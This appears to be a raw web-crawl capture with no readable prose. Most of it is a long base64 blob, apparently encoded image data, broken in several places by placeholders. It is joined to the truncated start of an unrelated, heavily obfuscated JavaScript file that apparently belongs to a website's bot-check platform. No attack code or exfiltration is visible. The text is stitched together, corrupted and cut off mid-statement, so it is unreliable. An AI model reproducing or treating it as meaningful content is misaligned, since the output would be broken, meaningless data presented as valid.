NHQLOwlttH0mAwW9neyC1iTlIazJG7k1LM24zGhM9XOyjh2YXPY3MkIkmdJATSOSu1KGvbESDQCKTbyr5bgvtA+tx7X3rmKJxJTiQocVQ/DRt0/2WGc92+BBBRvlfQrG81+5XVYGuIprd5oFYFQxDcV4kUPUcciZsOZpHWfly1tdflt4yUjNzFEqjoq+qRtUnplgl6S2Sju9+13SbSy00yoCbiJxHIxJowC7GnaoGYgkbcrhFMI128jTTGJoEqPVL7KBUHc/s4zFhhPkxvRLa2b8ydamb966kvEFFVQualmJ7/srTBAbtHD6rZ3z+nLm9dyVasa8QKnv74Cl5+Pzh8v2M9zBqQuDKs0gjMMYZfTr8O7Mpw4oGTWJC3H88PJY29O99v3Kf9VMt8KTLjCZ6p+YWm6TZxarepOdPvVgazWONTIPVjMnxAsvYfzZCMLNMrCUf8rz8oCn7m+6/wC+o/8Aqrk/BkjiCbab+aOgX1lc3kMNysNvBLcssiIHZIqcuIDsO/dspP1cKBkBNJL/AMr58qA7WV+R/qQ/9VctGEp4gnflH8ytG80X01jY29zDJDEZmecRheIYLT4XY1q2CeMgLxBlYY1rWop1yq2VMf8AP15Ja+VruRI1kXjSQNXZT+1sD3yjMCaDXk+lhf5Lw3Us9/eyrIIwAiSk0jJO/EDuRl5gAdnGxDfZ6qX3G/ti5q0t1xWleyuXgukkjCFjVKOodfiFPsnJRkQdmMogvnHWrMpeFUjeVg/wotAVVCRTj9qtB/xtlMTubcLJHcl623mkaV5OOrtbCWC1iiEcMTgcgSqH4iDxoxyzELcnDyYkfz8tf2dGk+m4H/VPMjwmfEGUeSfzCTzPBqMqWJtv0eqtRpA5fmGNPsrT7GQnClErlTGIPztt9QkNo2mNbCccPW9cNx96emMp1mnJxmmM8lBE+QPMMUnmg2MMXITRSSGUEV+DcGlK7jr8WY+nwGMbLVH6renpfXSo8SFQj0DbAmg3oD75lW5L/9DnPm689SF42q/rOBcTqQZAvKu3Tb5fs5zkZCWSx0aNSQSmHlKbQrOyS3troPdMOUykmg+g/CoFcyBl6lycU4gKnnO3lv7NYIZF2q5U7V2oCDXvlOXUQEwXH1MwSFHyxYWGjaPcTSNH9auXPqPGakqB8Ip269Ms/NCrZjLGMPexO4j05maCyt55JxyPqsxKmlOR4qOm+Z2n1uQyBkYxi4USTuu0y0uE1K3keOkcE8fqtyPw8WBNc2GTWY4jctgmAVC9hBuJSjK7c2JCuf2jX+OHDq4yYiVoK4/[base64]/McMDswI3XWRSGJp3ViK0UAkj7huc1+vPEKbYQsJM0DPfFnqygFgxBWtTUdcjpwDQU7BEVJ6j/AIY5sxINJDdQN6bd9zhsKmcjD/DEB7G+lpue0Mf9ch/EylyCU3SvLAVWlRvuScpzQ4t0RO6XxAySqiqBwNS3T78xowstpGyZc6UFNvZjmyFAU0t8q9t/mcbC0vDk7fxOFU+8l6MNY1yO34rII19X0iwAkIICx/EQvxMcxNXqI44WeTk6XTyyE0PpZ9qGn+eouIhgmRYzSKOK4gQL/sQyrmrhqMBFm24xyeTFdb0jzBIxj1eH/csE9eICSMlrcGhZirUqpFOuXYNXjB9J9Ky08zGyu/Lm5CahcsaCsa96nqfHMvVmwGvTino6yyyVBPFOzMBX6F/5q/4HMLipyqVuMYvJl7qIlUmlaeih6/TkJzVFAUPJRUjp06+GAmgkCylc9trunzxLp1rBDp8pZ5uL2omckVLVcklgx6H7K/Dmrhk00pESMuNyJ4ssNgNkubV/Ni6grTx8tOd1+rIfQEoK9Vf0zv6i8v8AJRuGXRzYBKsZN/xIhiyyB4hsnGsqbuwihQrFLNJGEEh6tvRfh5fEx+Ff8rNhA2ebRLZMbfSvzFsVa307ywJrLjtcOiNKz1B+Lk47bcczY4hXNwpZZdAsaPz5EJJ9X0oaZAv2JioEYA/35xZyrb9hjkgANizx5T1UJvMV0lrbyxSUZ1Ik27g7VzFFuS3/AIjuZNMmeQqZVniC1H7LJJWgH+qMd1pu3165ayvea/GgiaKgP89Gp9Bw2UUpxajdXFleo8Hqsbd2hjJKgyIQy1NNsQd1IQGiR3Ut1LDeaascNzBLGxWYtU8eSjZVoOS9ckSx4WtB0tFv4zc6fHGkwaGVo5C54yqUOxA8cFhab07y7Y2d/HPFbKpRyCw68SCpoa+B8MBK8KItPK9hp2p+vbjg0DkRkU3A23PywWKRwbp/SO3At05MsSKoYncjiKYgsyrSfCHANQYXYH5o2EHdBCnaF3tYGP2mjQkj3UYCkK4U7bYUu4niaDAinEe22JVwU+GQJK0W+QFCcCRErw4rQkVyMmQiU58tMp1SMBhXi3f2yktjx38zB6Xmb61HP6UttfCRQYfVUkQigPxLtTM/DEVbh5QOJgkegpMfh1MhRWi/[base64]/I5NvxwGJRYeBfmKLceY5vqrpJAatzi+JCzMdw29aimW6YUGFC2M7nxrmUVeiee9Qs7jyZo8UVxG8yRWPOJWBYFbZ1aoG+x65jQB4iz6POt6DMlgzTy0sEnljUZZpY4mt4LlI1aXg7F4tgEG71Y5hTx/vLawPVbCwD4ZmNls+/JzU7DTtfvJL6dLaJ7MqryHiC3qoaD3plWYEjZQd3r/APjTysKf7lIK9/iP9MxeCXc3cQQ175t8oXdpNbTalC0UylGALdCPYZDJiMhTEyCVeUte8r6Ho/1GXULZZFd2bgZD1O3LkPtU8PhyUMUq3a8YEU3bz/5SqK6jF7UD/wDNOTOOXc28YWN+YPlOgrqMfXeiv/zTg4Jdy8YVtO88+WLnVLa2ivlaSaVERQripcgAfZ98RjlfJEph5p5n1HTF80W7x0Yqvp6gGDcao3Fq06/Z3yqUDu4+Y7p35182+W7zypqGnWM4Z3iVYYUidFqsimgHEAdMyMeOQPJuhKIDxf0Zv5G+45lEFjxB6D+VPmDTtFh1hNSkaBbpIhDRGbkVEgboD/MMqyQJTGQBtg9i13bXIkSN67qRQjZtuuHJDijRYSILNPJmu2Ol+a7W8uTILeO1mhkkCl/jZSFUADpyzHxYzwn3oga5vSE/MzytQgyz1od/RfrQ4fBk3cYf/9HnIjiuozOk/CJCysJECkGuwIbbf55yEiYmiN3WHvXW+lTyyOZoViUx1VYmHJviqORUjb/JxnmobFIulIaPrhDPIeMs6kcQxaNAppRqj2/ZwnPj5DlH/TINr7Hy7cfDFNJ6rSHnOkfKgGwpvt2+LI5dUOYQSqyeW9ThuWNhDJC7A1kd0kSn7IAUAhf8nEamBFS3WJIUj5evLkq2rK0yo3P04gUSneo35fZyf5kR+j/ZKAoL5SsrfT5beBGa4lLSNdyVLJGCCFQUpy36Yfz0pSBPIfwqSSiz5E09baKO4iN08Q5RSuzKwr8R4hR3/lIwDtKXEa2BbIyIQB8oaULeJTachGS1xIVcyeKqv7PxH/J+zlo1875szmJKrH5b8h3jRNf6VdW8zNRmgdkQitCWBVu/XMjFrskNieINkcw6o+y/Lz8sZ3Ag+tSBjuWnICgEg1rCOmZMu1Ijns2eJE9Uav5P/lw7sPXuFp1/0pQKnpSsOTHaUO9mJx70Dffll+W9oDxe9lboQLlAFPcn9yP9jlcu1O7dEpjogpvy78ievboi3vpuObH105Ffpj6H9n4crHa1bkNfigFHxfld+XcsBuFW/CKxT0zOnInxA9L+OTPa8atn4sau0R5b/L7yUmtx3VpFfJdWMomiMsqehVDVeRWIH8f9ljh7TE+ey4coJVdR/KXyT6nqXMt291dSHk0My8fUY8jsI24j5nLJ9p4xte4ZGosQ17yPPa3QtdOWRNKXZpiwkIBFSealfir+zxXKf5Qxne7LCWUBf5e8k+WbmQWeqSXLzN0ZJFjRqUrQGNun+thPaNeqlhO+eyZ6v+XPkjTGg+rrc3NzIQ6RNOjJQGlG/[base64]/lf5QsZPhN7cKOXMepETUDelFXpmLPte5VFoyZaOzHl8nyXfBotHeC0LkrIGKTcAftsH5Gn8u2TOvEDvPf8A2LXHIb5siv8A8vvL9m6CGO6uWFGVX9P06gUUuVXfp45Tk7TN1EimWXIRsF2l2V7o7y6lDZlTwWN47RkEpHMMv2K0qe3/AAWY+TUDIOAy5/zmzS6k4jt1ZCdc8wtJwYSrECoaYojAMTv8KjmeP81MojIiNCX+a5w1uM7lj2u3+vXjTyrYzTekvBpn2Do5IqFHGo3PLfLtPwRq5bycTNrJHaPJBeTvL9kmpNeXcVzpptvTlijh4LHKUapDeqwqB/rZszrQBRILHBk7yzfVvNFjBbj6h6ks/Hm8ZVD8INKfC56775RLUg/S2S1A6Iuy1WO8WO9ZWSGVEYFVRiP3YWp+Jd6r/wADkZ5RCV2zGQc0xhv7WOSG4ZnaNGDt8EdGANaU9T9qmVZtWDEi22OYA30QLec/0heSyRaE9hal3KSSegoFDQ8Y4jX4v9X4s5+eilH1eJxSP83ic6famKuqGvtWjkhkdbEtMi1jnAjY1Y8f3dasG4j/ACclhwyEgeL72ufakeAgBIk/MKzstV0r6/aO0Npdwzcq/tQmoBA6jxXOk08snOxQdWNQSd2b3/50SXTo8Gm6t6EqP6UsF3LErAGtQgdaDj+3T/VzPGugOZptOWPehtb893MltBZQ/XjLexBFnaSS8FueaszS+seLEIXIZv8AUymHasJiX8PD/[base64]/ZGUfn5TlUaoNGTUUdm5fIujeYI31y5uLqKS5VWYGaSEmi8QFRXC9F8MzRrOGO9NwlYu0ss7HSm8xJdyy3kJ0iIJC/NzFIUUokcimoP2qu2YuPtMg3KqaBmPFudkFF+X3k2eX975l1WG4YqXh5gIGc9E+A/DX7OZmPtTHIcmQzDvTmT8j/LiCsnmbVl+c0f/NOXHXYwN6bfixu/8l/l/Z3aWzeYtalLEKWSSMgE/Ne3fKP5TBO0dmk5hdWn3l3y15Ei0fWbS31+/kS/iSC4a4kjEkXFiwMfw9/5viwz7QiBZDYJiuaUp5D8jRaWdUj1fULuZAQbCSccC4rsSqq/[base64]/PRPNmCO9Yvkvyd6iIuqTfF8TOBEKClRuFyGTtGEVuPK1O6tPLeiE2yzT3EbOqvOyxOSJKABW4028PtZg5dZHJMEEsZZRHZOtPTyxLol/o6ajcyWl4CtxG/[base64]/qyEtfOJu4rKB70Qn5X+VPS5reM4NKkJH1+Vcme0p19QUQ80Qn5S6BLG00dxL6Y2qVi2p2oT1yyGsyEXxRZeGe9TH5S6IYg31xkUn4eSQb/APDDJR10qsyijwfNRh/LPQZWpFqMzjcOqJBRSDTerrlf5+zdhRDzXp+W3lj1nie7nBipyJWFd2NOPXrjDtCZJFxCBAXzRiflV5aozrPO/HdgphBFfpyz81kP8cWYxX1Xn8tPLYm9JnnLjb7cY7dPtZV+anf1xXwvNGH8ofLhZY0uVdyoYxGYK4r2NaD8cP5jJ/PCfB81Gb8rtGhLyvbTuBUyN6sTj/hWyuepyjnJEsKg3kTyq3BFtpz4jYNQ9xR/iysarJ0kw4AojyN5S9T0nt5lB2H7xamm5254/nMt7yTwea6z8u+RbPV7d42dbu3kSVYmlUHlGwYVBb2yX56Y34jXuYmIvcpZq/ljywsF3qM0LvdBmdmEgCksxbpyrx37ZGWslI7FZ0WIQX+nXssQTTolsjxS4lDFXVq0opqN6DLzLJHnM8TikkJvqI8jWcqJBp17OgAZ5SzKFB7bAr18TkBqc8jtIU2mYTTTdD8lT6WLue0lVpB6kSiQ0ZD0+02xyk9o5I3En1LCYPNA+j5IaV4xZO/w1jdJmA8KMev3Lhjq84FkoEwFkmmeWYFkaa3JC0KLykB+I9BuOW+QGuznYFBmpWVz5cla5A0zi0a86MWIKUIqK5bPPmFermg5N3//0ohF5k0QTOj+msPIsIwlRyG34++cRPS5C67ZJ9W833McxFo8cdsjkh2QK4BoCAcysOjBjUhugSTODzlYXFujSOtOQFFqtQNq+GY89FIGmRkETL5k0y3jWITlvVryCCpUEfD/AC7f8NlcdJM7p2QqeZtNZuEUsqLsGY1FPl1yw6SQQaVTqtk7/urksNquSVIApkPBkOiLCutxYLRri8ZkmBY7gAVNRypkeE8gE2FZNc0aFEj9SrVqKVJqe9TXbB4EzuzEgqNrFojcjcCpHVQSfwGA4ZMCQhH1K1lVjE7STqwI59K9+oOS4JCkGQVIr+2YhXYRPwPNAQVFO1fnjKBKbBWRXfrtVJYwYqGjPQE08R/L2wiBioUdRv4Y4SEMUkrU5RMQVZt8ljgSfJBk5NSt5oGEsKLMq8YyOh4/ZB26YmBCJbpNe6/eRXKtIVZIyGXkKb0oVWh2GZWPAJBjuE80/WLCezWVmRHHwmMcjSgoKMeu5zFyYCDTMSVP0tZD4kuuRX4eDdd/Db9nrkfAPcvErWWp2F0hVp4wsbmiMRUkmtatSpOQlhI6JRlxdWSxhy684x/d7FgB4Gm3+VkBGXQMiVOSTTZAqoOUvLirKwBqu/w164RGTEgLL+XT4UHAxer6n963E9FoadetaZKEZBEqStbu4a/VkCURgBCGCihJHKtcu4BW6IojUrmaG4t04RxggtHKzjiWqOQO+Qx4QQUl1xf3FsAEECBqFmUrXia7mp98MYdEA1yVJPMcENVKxc2FCQQahd6jr8siNMSpLcfmKzPSaOJW+EF6/E/dq/yjE6YrHZx1nTDO0clws5koPT/[base64]/7O32chPEQGHFeylLp+ntLLPMvosikIoYhdzxPQjxwwkaphS1Y7Q8lt26kry9WrUU0DfENuuSkDbIkdFGLSbdKTGKB5BVJHkIZgvTam3tXJnJKqsqEXyQFzI0TBFJWE0VVX+VaeIyoxKbRcj28loqSBY4pR8ILca0HQg77ZAYyDakghDC0sOScE4SkghwNzvsK/LLakgABEfVLz1PVe+V0pu3EKaUIXp/LXBKI7mRsdUKdLnuJ5FF2si9OK7Ny2NOVckDQ5MS4abfqOSz+oI19Liep4n4uW56eGRkR3JJXrpSQ0J4KC3Op4n4m/a3+ziZEsCFCy0xIfVnjuYgi19Z1Cs5HXenv1yUiTzZAJvaxlbeONJSUjHw0+yK7vtvlcgbbRM8rU2jpEGEwJHx/F14/LpXBwMeEIJrjmWjjulAbf0033Pf38ct4O9BKq1u7WpE85WNalkAAb6e/yyG3cxMtqQ0iaZxXmr8IwVAC70O/I/wA3TJAFja0rplxGsYvJY+TVUftDlseu/TJDbdIk5vLUE0Txw3isJqci6BjUEGoZgG7YRmo8mQpExaDb2kkxSdQ0lOcQQ8dhTr8WQlk4uaCFi+WtKuIQzMzKx+LiSA1du3h44RlIRGKx/KumOxlMIaUsBU0AIXalKfZwjUSqrTQKIHlq1EkdwlYp+ZLzKQGNRTiG/ZFP5cAzSqk8KI/RnwBC7NMBTm9CwoKV5EU2yviJK0Vp8u+uknqAMz0HFgNjTryO9TkuMjkjgbstHhtnKC3C8T8NBsaihqNsEpE80xjTo7GSByTIuwJ5Ur8VdiOvviWYQ62gNw/qzmjkqqqdgPeg64CA0rp9HMoj/ec0iIZEZv2gO9Ou+Mdr82VWp/4agaC4nf4jLR5KfZXwIP2h0yfHLaujIQbtNNijRbT1CI670mJHjUchscZ2d2PRMYtHtY4puDMpkasgZi3IDY0PbIEX8GQipppUlamdI4geKqOtO1T1yPCGPCsuoJLOP1mq6R7VA5HhXeg2riMYUgrbA2U8jlJldD8XwbfH4GvxHp8WSMCEA7rrhGkT/RyFlRt1rtWoFSenemAQFsjy2XW8NyIF+syhXc/CoPICSm/TEgA7KCURJ6ckvppyUMo5CgAJ6daYBBPEUHc6Fp7RuJGdVcFTRiDXr277bZOM6Y8K2z0zTAX9ISersJXlJJLDw+jJSkSilZtJDSExTH1EWiKWoCdyK198rBSLX6XpBMjyXgkNSPVRZf5dqAjf/[base64]/AGORqzaLpAWGk2Md16qWwSJCUkkib9nb7S16++ZE80iKJWUrKa3senmz9UQlkK9K8SeR23OY4Jtl0Q1vcaeySIbUC4RCU32LEfFvt8stIPexf//T4c8N4wAhIaQFuTtQUVT0BzS3Gzbqg208E8YWY0qN2OwJH68iIkHZCIttOWGMjmvE7py7D6PHK55rKktahJCnBSzPQUWnUU+eOIEoU7f0rklreVkII5I4oCPn7ZKdx+oJBKOMEsUikOSd/hB6/[base64]/Z2Jr/[base64]/IghS3TtSlAN8lxGlte6gtyXjXo602P35G0ElTMkyPWKJA46PSlR4DJgDqyBX/WCUHqrwb9oE7V69Dg4d9kEro2Q0HU7swAFBkSEKX7uKUyQsQ5FGcHfr298luRRSNlX1nZgrNVCtfiNSfDY4OFNqhuIEDKQTXoB02yJiSUWoXLQvCCpIkDAluRpSn4ZKGyb2UbNzHC3ryBqUovsa06/LJzFnZFohmtpal5XfiKorN8IJpgG3RNr47ekgJuHCk/D3oeux7YDLyTaJqnGQCVyrCgofv+7Kvgi0uWC+iukk+s/[base64]/DkOGkiaYWvG3URxytO0hBVn6KKjYLtlcrLKJ3Xp+kYbglY+SN4bAKTX33qd/[base64]/I40UcS9LfR7dIwtuIubMW4A1JO5JpvhJJ5sdlGRIFldYRGqgByHFVJDU3yIJSCpGRY5VKNGF3JG5FKePbfDw2GNoqLVoQvPirlaF6LQ7ioFScQGQkF7XySLxEY226/[base64]/CeWx6CmQJtlwoe3n08SPcCzZwY2JZzsOoqp8cs3Twh/9TjE9xxfglOVTSvY1365z4j3unIU59PjmZC9OJJb1FNOIpvhjlI5JulaGhkihDGRFFefjkJciVUp4GNweYNaGvZhy2GTjLZbULe1hgl9IMQ/E8anfrk5TMhaTJGLUgL6hpX4Sdvpyk+5i3MAkocyckHTcEUI6mmMdxVIU4GieYsK8SD2ou23X2yUgQEuiEVtI5L1JFQNyQD06YJXILTa8lj5UJHXY0NSe/XE81pDX1ks1JGanHvWgJO9OmW4slbJBIX2kBihI9QGIKabd/EYJys+a2rLb3HEOsgWMLyDEgUY5XxDuQh5bKa4hKLJ0apJqeR8N6Uy2OQRKYmm7fTLqKSMswFDxZa0HI9ME80SCtpwljVoy7F0pV9+3htmGcvNBVrWyS15py5jdgpNaZCeQy3VdIbUsYiCWf4hvTYd8A4uaLQ7R2bExrJxrsQepGWAy50i7X/AKNDjlDOYoqbgHxweNXMWUqkcQVqvKvEHiF9/[base64]/LwyQLMSAV0g5o3xDkaV8fnlRnTGRtzQyqAoJO+/H2P34bQh7pY+aRzV5yklifs+HU5OBPMIUhHEpeTmxMg4Kp8BSmw22AyZkTspK2Cr1jU0Irx5V6de22Mtt1BXRJcMVJZeNfi5GlPvp4YnhSq/UtUcqAOAPau5H09sHFEKrfUrqCF2dA7V2X2pU5HjBKqRKqHEkXFqgsD0qdgu+Kr60CVhHMV4oKct/ngrzQQow6okhaNkCkA7FgK18NqZOWEjdbR9tJUclj4q3QVBp36DKJCkhWNy05ROAAjJVeIFdzyNfvxpLTq9RxoaA7npvgGyhTWB1lpUEkhSRuSaZK1LS28hYhCGUddh160rhBRTc1sSih6FlOx67Dp0xEkhyQMo+EkA1NRWgp12wcSktCZOfpF2DDcKAaH5k/[base64]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[base64]/vkHpAjkFK/F8VNiP+CyYEK5o9SZqLtZ3qeabGIioPTpTpkJBI4lCdL43C/GFkK/FzDGg79skFNqEolChWYNIKVdeVCe9BTbHZiqypKQtXoApKkh6Up0ag6fPAeagd7cf1urFKenQhweXTx33/AONsI5p3f//Z"
};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.lowenstein.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8790
content:
window._cf_chl_opt={AKGCx8:'b'};~function(G6,jH,js,jk,ji,jq,jf,jY,jo,G1){G6=D,function(J,F,Ga,G5,j,G){for(Ga={J:397,F:395,j:426,G:441,K:282,O:378,c:250,b:484,V:344},G5=D,j=J();!![];)try{if(G=parseInt(G5(Ga.J))/1*(parseInt(G5(Ga.F))/2)+parseInt(G5(Ga.j))/3+parseInt(G5(Ga.G))/4+parseInt(G5(Ga.K))/5+-parseInt(G5(Ga.O))/6+parseInt(G5(Ga.c))/7+parseInt(G5(Ga.b))/8*(-parseInt(G5(Ga.V))/9),G===F)break;else j.push(j.shift())}catch(K){j.push(j.shift())}}(m,620464),jH=this||self,js=jH[G6(424)],jk={},jk[G6(428)]='o',jk[G6(464)]='s',jk[G6(497)]='u',jk[G6(450)]='z',jk[G6(394)]='n',jk[G6(392)]='I',jk[G6(438)]='b',ji=jk,jH[G6(259)]=function(J,F,j,G,K4,K3,K2,GD,K,V,y,N,U,E,Z){if(K4={J:283,F:318,j:456,G:409,K:456,O:498,c:488,b:270,V:498,d:488,n:270,y:469,N:389,U:430,E:317,Z:248,A:432,X:297,B:429,P:496,Q:352},K3={J:420,F:430,j:317,G:335,K:311},K2={J:320,F:289,j:301,G:433},GD=G6,K={'MOnIH':function(A,X){return A<X},'AepTY':function(A,X){return X===A},'lhuBw':function(A,X){return A(X)},'vrnkE':function(A,X){return A(X)},'DaeHY':function(A,X){return A+X},'axRMu':function(A,X,B){return A(X,B)},'aNWMQ':function(A,X){return A+X}},F===null||void 0===F)return G;for(V=K[GD(K4.J)](jR,F),J[GD(K4.F)][GD(K4.j)]&&(V=V[GD(K4.G)](J[GD(K4.F)][GD(K4.K)](F))),V=J[GD(K4.O)][GD(K4.c)]&&J[GD(K4.b)]?J[GD(K4.V)][GD(K4.d)](new J[(GD(K4.n))](V)):function(A,GJ,X){for(GJ=GD,A[GJ(K3.J)](),X=0;K[GJ(K3.F)](X,A[GJ(K3.j)]);K[GJ(K3.G)](A[X],A[X+1])?A[GJ(K3.K)](X+1,1):X+=1);return A}(V),y='nAsAaAb'.split('A'),y=y[GD(K4.y)][GD(K4.N)](y),N=0;K[GD(K4.U)](N,V[GD(K4.E)]);U=V[N],E=jx(J,F,U),K[GD(K4.Z)](y,E)?(Z=E==='s'&&!J[GD(K4.A)](F[U]),GD(K4.X)===j+U?O(j+U,E):Z||O(K[GD(K4.B)](j,U),F[U])):K[GD(K4.P)](O,K[GD(K4.Q)](j,U),E),N++);return G;function O(A,X,Gm){Gm=D,Object[Gm(K2.J)][Gm(K2.F)][Gm(K2.j)](G,X)||(G[X]=[]),G[X][Gm(K2.G)](A)}},jq=G6(366)[G6(253)](';'),jf=jq[G6(469)][G6(389)](jq),jH[G6(314)]=function(J,F,Kn,Kd,GF,j,G,K,O,V){for(Kn={J:342,F:349,j:317,G:451,K:324,O:323,c:321,b:433,V:393,d:299},Kd={J:323,F:342,j:322,G:247,K:334,O:459,c:348,b:433,V:334,d:362,n:356,y:387,N:447,U:334,E:247,Z:310,A:433,X:288,B:327,P:368},GF=G6,j={'PPIfc':function(n,N){return n-N},'RPgST':function(n,y){return n(y)},'rycdG':function(n,N){return n==N},'fRzkv':function(n,N){return n===N},'MzIFL':GF(Kn.J),'HwHqc':function(n,N){return N===n},'XAJwx':function(n,N){return n<N},'KaBkD':function(n,N){return n+N}},G=Object[GF(Kn.F)](F),K=0;K<G[GF(Kn.j)];K++)if(O=G[K],j[GF(Kn.G)]('f',O)&&(O='N'),J[O]){for(V=0;j[GF(Kn.K)](V,F[G[K]][GF(Kn.j)]);j[GF(Kn.O)](-1,J[O][GF(Kn.c)](F[G[K]][V]))&&(jf(F[G[K]][V])||J[O][GF(Kn.b)](j[GF(Kn.V)]('o.',F[G[K]][V]))),V++);}else J[O]=F[G[K]][GF(Kn.d)](function(n,KV,Kb,Kj,GO,y){if(KV={J:281},Kb={J:490},Kj={J:279},GO=GF,y={'iDova':function(N,U){return N>U},'jmgkB':function(N,U){return N==U},'YZsbE':function(N,U,Gj){return Gj=D,j[Gj(Kj.J)](N,U)},'iBDKJ':function(N,U){return N>U},'GXmJS':function(N,U){return N|U},'ELXVr':function(N,U){return N<<U},'zyIsJ':function(N,U){return N&U},'DImoI':function(N,U){return N&U},'TrtwA':function(N,U,GG){return GG=D,j[GG(Kb.J)](N,U)},'IkJrl':function(N,U,GK){return GK=D,j[GK(KV.J)](N,U)}},j[GO(Kd.J)](GO(Kd.F),j[GO(Kd.j)]))return'o.'+n;else{if(y[GO(Kd.G)](256,mZ[GO(Kd.K)](0))){for(Dz=0;Dh<DH;Dk<<=1,y[GO(Kd.O)](Di,y[GO(Kd.c)](Da,1))?(Dx=0,DR[GO(Kd.b)](Dq(Df)),Dt=0):DY++,Ds++);for(Do=DI[GO(Kd.V)](0),Dg=0;y[GO(Kd.d)](8,DW);De=y[GO(Kd.n)](y[GO(Kd.y)](DL,1),y[GO(Kd.N)](Dv,1)),Dl==y[GO(Kd.c)](J0,1)?(J1=0,J2[GO(Kd.b)](J3(J4)),J5=0):J6++,J7>>=1,DM++);}else{for(J8=1,J9=0;Jm<JD;JF=Jj<<1|JG,JO-1==JK?(Jp=0,Jc[GO(Kd.b)](Jb(JV)),Jd=0):Jn++,Jy=0,JJ++);for(JN=Jr[GO(Kd.U)](0),JU=0;y[GO(Kd.E)](16,JE);JA=JX<<1.59|y[GO(Kd.Z)](JB,1),Ju==JP-1?(Jw=0,JQ[GO(Kd.A)](y[GO(Kd.X)](JC,JS)),JT=0):Jz++,Jh>>=1,JZ++);}DB--,y[GO(Kd.B)](0,Du)&&(DP=Dw[GO(Kd.P)](2,DQ),DC++),delete DS[DT]}})},jY=function(OG,Oj,Om,O8,O6,Gc,F,j,G,K){return 